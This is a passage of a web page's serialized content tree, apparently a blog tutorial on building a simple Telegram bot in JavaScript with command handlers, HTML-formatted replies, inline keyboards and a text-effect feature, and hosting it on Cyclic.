"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:dP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:"Bot"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:jp},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:dQ},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:jq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ch}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you can see, the bot is created with the "},{type:b,tag:l,props:{},children:[{type:a,value:jq}]},{type:a,value:" variable that you just set in the "},{type:b,tag:l,props:{},children:[{type:a,value:de}]},{type:a,value:" file. After that, handle all message events by responding with a friendly robot introduction:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" introductionMessage "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"Hello! I'm a Telegram bot.\nI'm powered by Cyclic, the next-generation serverless computing platform.\n\n\u003Cb\u003ECommands\u003C\u002Fb\u003E\n\u002Fyo - Be greeted by me\n\u002Feffect [text] - Show a keyboard to apply text effects to [text]"}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:jr}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:eO}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:eP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:js},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:jt},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eQ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:"\n\nbot"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ju}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:jv}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:eR},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Take note of the "},{type:b,tag:l,props:{},children:[{type:a,value:"parse_mode"}]},{type:a,value:" parameter. It’s used to allow HTML tags in the message response, such as "},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cb\u003ECommands\u003C\u002Fb\u003E"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And finally, start-up the bot by running one method:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:a,value:eS},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:jw}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Follow that by executing the bot script:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cK}]},{type:a,value:jx}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fbotfather.newbot.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And boom! You’ve got yourself a dead-simple bot running on your computer. You can test-it out by sending it a message on Telegram; you may want to follow the link previously given to you by "},{type:b,tag:j,props:{href:dh,rel:[A,B,C],target:z},children:[{type:a,value:di}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:ae,props:{id:jc},children:[{type:b,tag:j,props:{href:"#handle-basic-commands",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:jd}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fbotcommands.basic.gif"},children:[]},{type:a,value:"\nTelegram bots can handle commands, which aren’t much different from ordinary messages. The syntax for such interactions follows the following format:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:a,value:eS},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eT}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eU}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:eR},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Test it out by sending the "},{type:b,tag:l,props:{},children:[{type:a,value:"\u002Fstart"}]},{type:a,value:" message to your bot. Note that your program is automatically updated once you modify the bot script."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After that’s done, modify your bot to handle the "},{type:b,tag:l,props:{},children:[{type:a,value:"\u002Fyo"}]},{type:a,value:" command. It will simply respond with the username of the sender:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Handle the \u002Fyo command to greet the user"}]},{type:a,value:dj},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eT}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:jy}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:dS},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"Yo "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:aq},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:eV}]},{type:a,value:"username"},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And since the "},{type:b,tag:l,props:{},children:[{type:a,value:"bot.on(“message”)"}]},{type:a,value:" event handler is on top, it will catch all messages and the \u002Fstart and \u002Fyo commands won’t have an effect. Please make sure to always keep it at the bottom of the file:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Keep this at the bottom of the file"}]},{type:a,value:dj},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ju}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:jv}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:eR},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:je},children:[{type:b,tag:j,props:{href:"#build-inline-keyboards",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:jf}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Telegram bots can also respond with a set of buttons underneath the message.\nLet’s do a simple demonstration. Change the introductory response to also contain a button that links users to the "},{type:b,tag:j,props:{href:eI,rel:[A,B,C],target:z},children:[{type:a,value:jo}]},{type:a,value:" website, the platform that we’ll use to deploy our bot to the cloud for free at the end of this tutorial:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" InlineKeyboard "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" aboutUrlKeyboard "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:dP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:eW}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:g_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Host your own bot for free.\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"https:\u002F\u002Fcyclic.sh\u002F\""}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:jr}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:eO}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:eP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:js},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:jz},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:" aboutUrlKeyboard"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:jt},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eQ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After this step, you may want to re-execute the bot script after interrupting it with the "},{type:b,tag:l,props:{},children:[{type:a,value:jA}]},{type:a,value:" keyboard combination:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cK}]},{type:a,value:jx}]}]}]},{type:a,value:e},{type:b,tag:aB,props:{id:"a-more-advanced-example"},children:[{type:b,tag:j,props:{href:"#a-more-advanced-example",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"A more advanced example"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fadvancedcommands.bot.gif"},children:[]},{type:a,value:"\nLet’s now do a more advanced example. Other inline keyboards may contain general buttons, whose actions can be handled to the furthest extent.\nHandle the "},{type:b,tag:l,props:{},children:[{type:a,value:"\u002Feffect"}]},{type:a,value:"command, and make it apply bold, italic, and a bunch more effects to text:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" chunk "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"lodash\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" applyTextEffect"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:jB},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:jC}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cG}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:jB},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:eX}]},{type:a,value:" TextEffectVariant "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:jC}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cG}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:"Effect"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:jD},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:jE},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:" label"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:o}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:dT},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:" Effect"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"w\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cM},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Monospace\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"b\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cM},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Bold\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"i\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cM},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Italic\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"d\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cM},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Doublestruck\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"o\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cM},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Circled\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"q\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cM},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Squared\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:eY}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:jF},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:jE},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"effect-"}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:jF},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:eZ}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:e_},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:o}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:jG}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:e_},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:o}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:"\n    effectCodes"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:jH},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:jI}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cB},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:cO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:"code "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:e$}]},{type:a,value:jD},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" effects "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:jG}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:e_},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" keyboard 